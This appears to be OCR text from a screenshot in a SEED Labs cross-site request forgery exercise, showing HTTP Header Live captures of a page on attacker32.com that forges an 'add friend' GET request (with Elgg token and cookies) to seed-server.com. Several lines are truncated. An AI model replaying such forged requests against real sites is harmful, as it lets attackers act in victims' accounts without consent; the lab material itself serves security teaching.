 attacker32.com/addfriend.h
blob:moz-extension://2ca63
www.attacker32.com/addf
This page forges an HT
HTTP Header Live Main — Mozilla Firefox
http://www.attacker32.com/addfriend.html
Host: www.attacker32.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.attacker32.com/
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Date: Tue, 29 Mar 2022 13:57:32 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Tue, 29 Mar 2022 13:56:19 GMT
ETag: "12b-5db5bcb13d3a5-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 222
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
http://www.seed-server.com/action/friends/add?friend=59&__elgg_ts=1648561600&__elgg_token=o4A3k8xiM-1M
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.attacker32.com/addfriend.html
Cookie: pvisitor=58ec4015-a366-4399-99c6-ff303bbf7537; __gsas=ID=e8507e58d673f364:T=1648062967:S=ALNI_MaUfNCKZQzmvsth8AloVg
GET: HTTP/1.1 302 Found
Date: Tue, 29 Mar 2022 13:57:32 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: must-revalidate, no-cache, no-store, private
expires: Thu, 19 Nov 1981 08:52:00 GMT
pragma: no-cache